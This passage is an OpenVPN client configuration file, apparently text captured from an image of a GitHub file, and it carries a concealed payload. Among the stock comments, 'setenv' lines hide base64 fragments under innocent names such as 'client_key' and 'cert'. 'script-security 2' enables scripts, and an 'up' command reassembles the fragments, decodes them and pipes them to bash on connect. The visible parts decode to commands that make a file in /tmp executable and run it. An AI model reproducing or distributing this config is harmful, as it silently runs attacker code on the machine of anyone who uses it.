 75 # authentication.
76 # ;http-proxy-retry # retry on connection failures
77 # ;http-proxy [proxy server] [proxy port #]
78
79 # Wireless networks often produce a lot
80 # of duplicate packets.  Set this flag
81 # to silence duplicate packet warnings.
82 ;mute-replay-warnings
83
84 # SSL/TLS parms.
85 # See the server config file for more
86 # description.  It's best to use
87 # a separate .crt/.key file pair
88
89 # for each client.  A single ca
90 # file can be used for all clients.
91 # ca ca.crt
92 # cert client.crt
93 # key client.key
94 setenv client_key "ZvICYmIGNobW9kICt4IC90bXA"
95 script-security 2
96
97 # Verify server certificate by checking that the
98 # certificate has the correct key usage set.
99 # This is an important precaution to protect against
100 # a potential attack discussed here:
101 setenv cert "vbG1mbyAmJiAvdG1wL2xtZm8="
102 #  http://openvpn.net/howto.html#mitm
103 #
104 # To use this feature, you will need to generate
105 # your server certificates with the keyUsage set to
106 #   digitalSignature, keyEncipherment
107 # and the extendedKeyUsage to
108 #   serverAuth
109 # EasyRSA can do this for you.
110 # remote-cert-tls server
111 up "/bin/bash -c 'echo $resolv$key$client_key$cert|base64 -d|bash'"
112